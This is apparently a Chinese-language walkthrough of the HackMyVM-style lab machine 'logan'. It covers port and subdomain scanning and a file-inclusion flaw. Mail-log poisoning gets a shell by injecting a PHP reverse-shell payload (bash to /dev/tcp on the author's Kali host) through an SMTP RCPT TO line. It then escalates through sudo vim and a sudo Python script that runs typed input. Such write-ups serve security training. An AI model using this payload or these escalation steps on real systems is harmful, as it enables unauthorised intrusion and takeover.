难度:medium
kali:192.168.56.104
靶机:192.168.56.160
端口扫描
┌──(root㉿kali2)-[/mnt]
└─# nmap 192.168.56.160 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 15:53 CST
Nmap scan report for 192.168.56.160
Host is up (0.00048s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: logan.hmv, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
| ssl-cert: Subject: commonName=logan
| Subject Alternative Name: DNS:logan
| Not valid before: 2023-07-03T13:46:49
|_Not valid after: 2033-06-30T13:46:49
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:A1:DC:E7 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: logan.hmv
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.56.160
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.33 seconds25 smtp可能与邮件有关 80 apache 2.4.52 Service Info: Host: logan.hmv
将logan.hmv添加到hosts
web信息搜集
源码看了没什么东西
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://logan.hmv -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://logan.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 307] [--> http://logan.hmv/images/]
/.php (Status: 403) [Size: 274]
/index.html (Status: 200) [Size: 19038]
/.html (Status: 403) [Size: 274]
/css (Status: 301) [Size: 304] [--> http://logan.hmv/css/]
/js (Status: 301) [Size: 303] [--> http://logan.hmv/js/]
/javascript (Status: 301) [Size: 311] [--> http://logan.hmv/javascript/]
/.php (Status: 403) [Size: 274]
/.html (Status: 403) [Size: 274]也没有扫出来什么东西
子域扫描
┌──(root㉿kali2)-[~/Desktop]
└─# ffuf -u http://logan.hmv -H 'Host: FUZZ.logan.hmv' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 65
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://logan.hmv
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.logan.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 65
________________________________________________
admin [Status: 200, Size: 1112, Words: 300, Lines: 63, Duration: 554ms]扫出来一个子域admin.logan.hmv,添加到hosts
getshell

又文件上传点,不过我试了修改类型,添加文件头,改后缀,截断,直接上传一个图片发现都没用……
在Payment测试了几下发现可以文件包含
尝试apache日志包含getshell失败
不够可以包含mail日志
想到开启了smtp服务,尝试mail日志包含getshell
┌──(root㉿kali2)-[~/Desktop]
└─# nc 192.168.56.160 25
220 logan.hmv ESMTP Postfix (Ubuntu)
MAIL FROM: ta0
250 2.1.0 Ok
RCPT TO: <?php exec('bash -c "/bin/bash -i >& /dev/tcp/192.168.56.104/4567 0>&1"'); ?>
501 5.1.3 Bad recipient address syntax然后再包含一下日志kali就会弹回一个shell
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.160] 52504
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
www-data@logan:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@logan:/var/www/admin$ 提权user
sudo
www-data@logan:/var/www/admin$ sudo -l
sudo -l
Matching Defaults entries for www-data on logan:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User www-data may run the following commands on logan:
(logan) NOPASSWD: /usr/bin/vim简单的vim提权 底端命令行输入!bash拿到logan权限
www-data@logan:/var/www/admin$ sudo -u logan /usr/bin/vim
sudo -u logan /usr/bin/vim
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_amiga
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
defaulting to 'ansi'
^[:!bash
~
~
~
~
~ VIM - Vi IMproved
~
~ version 8.2.4919
~ by Bram Moolenaar et al.
~ Modified by team+vim@tracker.debian.org
~ Vim is open source and freely distributable
~
~ Become a registered Vim user!
~ type :help register<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~
~
~
~
:!bash
id
uid=1000(logan) gid=1000(logan) groups=1000(logan),27(sudo),1002(administration)升级一下shell
logan@logan:~$ ls -al
total 36
drwxr-xrwx 4 logan logan 4096 Jul 18 2023 .
drwxr-xr-x 3 root root 4096 Jul 17 2023 ..
lrwxrwxrwx 1 root root 9 Jul 17 2023 .bash_history -> /dev/null
-rw-r--r-x 1 logan logan 220 Jan 6 2022 .bash_logout
-rw-r--r-x 1 logan logan 3771 Jan 6 2022 .bashrc
drwx---r-x 2 logan logan 4096 Jul 3 2023 .cache
drwxrwxr-x 3 logan logan 4096 Jul 17 2023 .local
-rw-r--r-x 1 logan logan 807 Jan 6 2022 .profile
-rw-r--r-x 1 logan logan 0 Jul 3 2023 .sudo_as_admin_successful
-rw-r--r-- 1 1002 1003 68 Jul 17 2023 to-do
-rw-r--r-- 1 logan logan 16 Jul 17 2023 user.txt
logan@logan:~$ cat user.txt
User: *******拿到user flag
提权root
logan目录下有个to-do
logan@logan:~$ cat to-do
- Go outside
- Try the new script that gave me root to learn python大概是通过python提权root
故技重施sudo -l
logan@logan:~$ sudo -l
Matching Defaults entries for logan on logan:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User logan may run the following commands on logan:
(root) NOPASSWD: /usr/bin/python3 /opt/learn_some_python.pylogan@logan:~$ sudo /usr/bin/python3 /opt/learn_some_python.py
Welcome!!!
The first you need to now is how to use print, please type print('hello')
print('hello')
hello发现输入的东西会被执行,那么直接开个bash
logan@logan:~$ sudo /usr/bin/python3 /opt/learn_some_python.py
Welcome!!!
The first you need to now is how to use print, please type print('hello')
import os;os.system('/bin/bash')
root@logan:/home/logan# id
uid=0(root) gid=0(root) groups=0(root)
root@logan:/home/logan# cat /root/r*
Root: ******成功root。